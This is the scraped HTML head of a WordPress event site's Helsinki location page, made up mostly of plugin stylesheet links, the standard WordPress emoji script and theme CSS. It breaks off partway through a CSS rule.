

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwlf.in/location/helsinki/
body_size: 30092
content:


<!DOCTYPE html>
<html lang="en-US">
	<head>
		<!-- <link rel="icon" href="https://iwlf.in/wp-content/uploads/2021/04/favicon.png" type="image/gif" sizes="16x16"> -->
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <link rel="icon" href="https://staging-projects.com/iwlf/wp-content/uploads/2021/03/Favicon-1.png" type="image/gif" sizes="16x16"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<title>Helsinki &#8211; IWLF</title>
<link href='https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IWLF &raquo; Feed" href="https://iwlf.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWLF &raquo; Comments Feed" href="https://iwlf.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWLF &raquo; Helsinki Location Feed" href="https://iwlf.in/location/helsinki/feed/" />
<script type="text/javascript">
// WooCommerce Event Manager Ajax URL
    var ajaxurl = "https://iwlf.in/wp-admin/admin-ajax.php";
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwlf.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iwlf.in/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css'  href='https://iwlf.in/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='acfcs-general-css'  href='https://iwlf.in/wp-content/plugins/acf-city-selector/assets/css/general.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb-top-bar-styles-css'  href='https://iwlf.in/wp-content/plugins/codebulls-top-bar/css/cb_top_bar_styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://iwlf.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://iwlf.in/wp-content/plugins/custom-functionality//css/custom-functionality.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://iwlf.in/wp-content/plugins/floating-contact/assets/css/style.min.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-style-css'  href='https://iwlf.in/wp-content/plugins/floating-contact/assets/css/style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

        i.fcb-icons {
            background: #a70000 !important;
		    border-color: #a70000 !important;
        }
		i.fcb-icons:hover {
		    color: #a70000 !important;
		}
		i.fcb-icons:after {
		    border-color: #a70000 !important;	
		}
		i.fcb-icons:hover {
		    transform: none !important;
		}
		#fcb-modal input[type="submit"]:hover {
		    border: 1px solid #a70000 !important;
	        background-color: #a70000 !important;
		}
</style>
<link rel='stylesheet' id='pdfprnt_frontend-css'  href='https://iwlf.in/wp-content/plugins/pdf-print/css/frontend.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://iwlf.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='t4bnewsticker-css'  href='https://iwlf.in/wp-content/plugins/t4b-news-ticker/assets/css/t4bnewsticker.css?v=1.2.3&#038;ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://iwlf.in/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://iwlf.in/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://iwlf.in/wp-content/uploads/maxmegamenu/style.css?ver=a167e7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://iwlf.in/wp-includes/css/dashicons.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mr-frontend-style-css'  href='https://iwlf.in/wp-content/plugins/multi-rating/assets/css/frontend.css?ver=5.8.2' type='text/css' media='all' />
<style id='mr-frontend-style-inline-css' type='text/css'>
		.mr-star-hover {
			color: #ffba00 !important;
		}
		.mr-star-full, .mr-star-half, .mr-star-empty {
			color: #ffd700;
		}
		.mr-error {
			color: #EC6464;
		}
		
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-css'  href='https://iwlf.in/wp-content/themes/eventchamp/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-child-style-css'  href='https://iwlf.in/wp-content/themes/eventchamp-child/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fancybox.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-woocommerce-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/woocommerce.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/bootstrap.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/swiper.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/scrollbar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/bootstrap-select.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fullcalendar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-range-slider-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/ion-range-slider.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-range-slider-flat-theme-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/ion-range-slider-flat-theme.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-wp-core-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/wp-core.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-main-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/gt-style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='eventchamp-main-inline-css' type='text/css'>
body,.ui-widget-content{font-family:Oswald;}
h1{font-family:Oswald;font-size:42px;font-style:normal;font-weight:600;}
.gt-user-activity > ul > li svg, .gt-content-detail-box > ul > li > .gt-icon > svg{fill:#291e6c;}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links > li > svg, .gt-events-slider .gt-slide-inner .gt-content .gt-information > li svg{stroke:#291e6c;}.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover, .gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus, .gt-footer.gt-style-1 a:hover, .gt-footer.gt-style-1 a:focus, .gt-event-style-2 .gt-information > div a:focus, .gt-event-style-2 .gt-information > div a:hover, .gt-footer.gt-style-1 .post-list-style-3 .title a:hover, .gt-footer.gt-style-1 .post-list-style-3 .title a:focus, .gt-mobile-menu .gt-bottom .gt-social-links li a:hover, .gt-mobile-menu .gt-bottom .gt-social-links li a:focus, .gt-modal .gt-register-content .gt-modal-footer a:hover, .gt-modal .gt-register-content .gt-modal-footer a:focus, .gt-modal .gt-login-content .gt-modal-footer a:hover, .gt-modal .gt-login-content .gt-modal-footer a:focus, .gt-countdown.gt-style-3 ul li > .gt-inner, .gt-footer .post-list-style-3 .title a:hover, .gt-footer .post-list-style-3 .title a:focus, .gt-feature-box .gt-content .gt-title, .gt-feature-box .gt-icon, .gt-map.gt-events-map .gt-map-popup .gt-inner a:hover, .gt-map.gt-events-map .gt-map-popup .gt-inner a:focus, .gt-label.gt-style-4, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-1 .gt-bottom > ul a:hover, .gt-post-style-1 .gt-bottom > ul a:focus, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-bottom > ul a:hover, .gt-post-style-2 .gt-bottom > ul a:focus, .gt-page-content .gt-post-meta a:hover, .gt-page-content .gt-post-meta a:focus, .gt-pagination ul li > span.current, .gt-pagination ul li > a:hover, .gt-pagination ul li > a:focus, .gt-post-pagination ul li a:hover, .gt-post-pagination ul li a:focus, .gt-page-content .gt-post-meta ul li svg, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-details .gt-subtitle, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-details > .gt-price, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-ticket-features p:before, .gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title, .gt-event-ticket.gt-style-2 .gt-price, .gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title, .gt-event-ticket.gt-style-3 .gt-price, .gt-event-ticket.gt-style-4 .gt-price, .gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before, .gt-event-ticket.gt-style-5 .gt-price, .gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before, .gt-event-ticket.gt-style-6 .gt-ticket-features p:before, .gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price, .gt-event-ticket.gt-style-7 .gt-ticket-features p:before, .gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price, .gt-event-buttons ul li a:hover, .gt-event-buttons ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active:visited, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:hover, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:focus, .gt-speaker.gt-style-1 .gt-content .gt-name a:hover, .gt-speaker.gt-style-1 .gt-content .gt-name a:focus, .gt-speaker.gt-style-1 .gt-social-links ul li a:focus, .gt-speaker.gt-style-1 .gt-social-links ul li a:hover, .gt-speaker.gt-style-2 .gt-social-links ul li a:focus, .gt-speaker.gt-style-2 .gt-social-links ul li a:hover, .gt-speaker.gt-style-3 .gt-social-links ul li a:focus, .gt-speaker.gt-style-3 .gt-social-links ul li a:hover, .gt-speaker.gt-style-4 .gt-social-links ul li a:focus, .gt-speaker.gt-style-4 .gt-social-links ul li a:hover, .gt-speaker.gt-style-5 .gt-social-links ul li a:focus, .gt-speaker.gt-style-5 .gt-social-links ul li a:hover, .gt-speaker.gt-style-6 .gt-social-links ul li a:focus, .gt-speaker.gt-style-6 .gt-social-links ul li a:hover, .gt-content-detail-box > ul > li > .gt-content > .gt-inner a:hover, .gt-content-detail-box > ul > li > .gt-content > .gt-inner a:focus, .gt-content-detail-box > ul > li > .gt-icon > i, .gt-icon-list.gt-style-1 ul li i, .gt-icon-list.gt-style-2 ul li i, .gt-icon-list.gt-style-1 ul li svg, .gt-icon-list.gt-style-2 ul li svg, .gt-mailchimp-newsletter .title i, .gt-button.gt-style-6 a:hover, .gt-button.gt-style-6 a:focus, .gt-button.gt-style-5 a, .gt-button.gt-style-5 a:visited, .gt-button.gt-style-3 a:hover, .gt-button.gt-style-3 a:focus, .gt-button.gt-style-2 a:hover, .gt-button.gt-style-2 a:focus, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus, .gt-contact-box svg, .gt-counter > .gt-title, .gt-counter > .gt-number, .gt-eventchamp-service-box.gt-style-1 .gt-title, .gt-eventchamp-service-box.gt-style-1 .gt-icon, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-heading .gt-title span, .gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-title .gt-secondary, .gt-countdown-slider.gt-style-3 > .gt-slider-content > .gt-counter .gt-counter-inner > div, .gt-events-slider .gt-slide-inner .gt-content .gt-information > li i, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce div.product .stock, .woocommerce .woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-navigation ul li a:visited, .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], .plyr__progress--played, .plyr__volume--display, .bootstrap-select.gt-select .dropdown-item:focus, .bootstrap-select.gt-select .dropdown-item:hover, .bootstrap-select.gt-select .dropdown-item.active, .bootstrap-select.gt-select .dropdown-item:active, blockquote:before, button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, a:hover, a:focus, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li>a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li>a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li > a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li > a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li > a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li > a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-footer a:hover, .gt-footer a:focus, .gt-page-title-bar .gt-breadcrumb nav > ol > li a:focus, .gt-page-title-bar .gt-breadcrumb nav > ol > li a:hover, .gt-page-title-bar .gt-breadcrumb nav > ol > li.gt-item-current, .gt-page-title-bar .gt-breadcrumb nav > ol > li.current-item > span, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a:focus, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a:hover, .gt-mobile-menu .gt-top .gt-menu > li a:hover, .gt-mobile-menu .gt-top .gt-menu > li a:focus, .gt-mobile-menu .gt-top .gt-menu li:hover > a, .gt-mobile-menu .gt-top .gt-menu li:focus > a:visited, .gt-mobile-menu .gt-top .gt-menu li:hover > i, .gt-mobile-menu .gt-top .gt-menu li:focus > i, .gt-flex-menu li a:focus, .gt-flex-menu li a:hover, .fc-state-default:hover, .fc-state-default:focus, .fc button:hover, .fc button:focus, .gt-post-style-1 .gt-bottom > ul > li svg, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-1 .gt-image .gt-category ul a, .gt-post-style-1 .gt-image .gt-category ul a:visited, .gt-post-style-1 .gt-image .gt-category ul, .gt-post-style-2 .gt-bottom > ul > li svg, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-image .gt-category ul a, .gt-post-style-2 .gt-image .gt-category ul a:visited, .gt-post-style-2 .gt-image .gt-category ul, .gt-post-style-3 .gt-information > div svg, .gt-event-style-1 .gt-venue a:focus, .gt-event-style-1 .gt-venue a:hover, .gt-event-style-1 .gt-location ul li a:focus, .gt-event-style-1 .gt-location ul li a:hover, .gt-event-style-1 .gt-location svg, .gt-event-style-1 .gt-date svg, .gt-event-style-1 .gt-time svg, .gt-event-style-1 .gt-venue svg, .gt-event-style-1 .gt-stock svg, .gt-event-style-1 .gt-event-status, .gt-event-style-2 .gt-information > div svg, .gt-event-style-3 .gt-venue a:focus, .gt-event-style-3 .gt-venue a:hover, .gt-event-style-3 .gt-location ul li a:focus, .gt-event-style-3 .gt-location ul li a:hover, .gt-event-style-3 .gt-price svg, .gt-event-style-3 .gt-status svg, .gt-event-style-3 .gt-location svg, .gt-event-style-3 .gt-date svg, .gt-event-style-3 .gt-time svg, .gt-event-style-3 .gt-stock svg, .gt-event-style-3 .gt-venue svg, .gt-event-style-4 .gt-venue a:focus, .gt-event-style-4 .gt-venue a:hover, .gt-event-style-4 .gt-location ul li a:focus, .gt-event-style-4 .gt-location ul li a:hover, .gt-event-style-4 .gt-price 